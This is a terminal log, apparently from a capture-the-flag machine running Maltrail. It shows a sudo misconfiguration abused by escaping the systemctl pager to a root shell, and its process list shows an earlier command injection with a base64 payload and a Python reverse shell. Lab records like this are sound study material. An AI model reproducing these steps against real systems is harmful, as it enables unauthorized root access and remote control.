 puma@sau:/opt/maltrail$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
     Active: active (running) since Sat 2023-12-30 18:10:10 UTC; 4h 12min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 878 (python3)
      Tasks: 23 (limit: 4662)
     Memory: 47.9M
     CGroup: /system.slice/trail.service
             ├─ 878 /usr/bin/python3 server.py
             ├─1202 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed password for ;`echo "cHl0aG9uMyAtYyAn>
             ├─1203 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed password for ;`echo "cHl0aG9uMyAtYyAn>
             ├─1206 sh
             ├─1207 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((">
             ├─1208 /bin/sh
             ├─1251 python3 -c import pty; pty.spawn("/bin/bash")
             ├─1252 /bin/bash
             ├─1292 sudo /usr/bin/systemctl status trail.service
             ├─1293 /usr/bin/systemctl status trail.service
             ├─1294 pager
             ├─1303 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed password for ;`echo "cHl0aG9uMyAtYyAn>
             ├─1304 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed password for ;`echo "cHl0aG9uMyAtYyAn>
             ├─1307 sh
             ├─1308 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((">
             ├─1309 /bin/sh
             ├─1310 python3 -c import pty; pty.spawn("/bin/bash")
             ├─1311 /bin/bash
             ├─1493 sudo /usr/bin/systemctl status trail.service
             ├─1494 /usr/bin/systemctl status trail.service
             └─1495 pager

Dec 30 19:17:45 sau sudo[1292]: pam_unix(sudo:session): session opened for user root by (uid=0)
Dec 30 19:18:50 sau sudo[1324]:     puma : TTY=pts/3 ; PWD=/opt/maltrail ; USER=root ; COMMAND=list
Dec 30 19:19:52 sau sudo[1325]:     puma : TTY=pts/3 ; PWD=/opt/maltrail ; USER=root ; COMMAND=/usr/bin/systemctl s>
Dec 30 19:19:52 sau sudo[1325]: pam_unix(sudo:session): session opened for user root by (uid=0)
Dec 30 19:59:36 sau maltrail[1358]: Failed password for ;id from 127.0.0.1 port 36382
Dec 30 22:21:42 sau sudo[1325]: pam_unix(sudo:session): session closed for user root
lines 1-37!sh
!sh
# id
id
uid=0(root) gid=0(root) groups=0(root)